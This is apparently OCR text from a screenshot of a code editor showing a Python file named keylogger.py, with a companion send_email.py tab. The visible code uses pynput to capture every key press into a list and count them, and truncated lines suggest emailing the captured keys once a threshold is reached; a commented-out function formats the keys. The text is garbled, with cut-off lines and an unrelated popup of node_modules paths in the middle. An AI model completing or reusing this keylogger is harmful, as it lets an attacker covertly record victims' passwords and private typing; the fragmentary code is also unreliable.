 File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py send_email.py
OPEN
key
sen
FOLD
2 from pynput.keyboard import Key, Listener
3 # import send_email
4
5 count = 0
6 keys = []
7
8 def on_press(key):
9 print(key, end= " ")
10 print("pressed")
11 global keys, count
12 keys.append(str(key))
13 count +=
14 if count
15 coun
16 emai
17
Definitions:
node_modules/@babel/generator/lib/buffer.js:61
node_modules/@hapi/joi/lib/types/object/index.js:383
node_modules/bser/index.js:64
node_modules/bser/index.js:224
node_modules/chokidar/node_modules/braces/lib/expand.js:7
18 # def email(
19 # messag
20 # for key in keys:
21 # k = key.replace("'","")
22 # if key == "Key.space":
23 # k = " "
24 # elif key.find("Key")>0: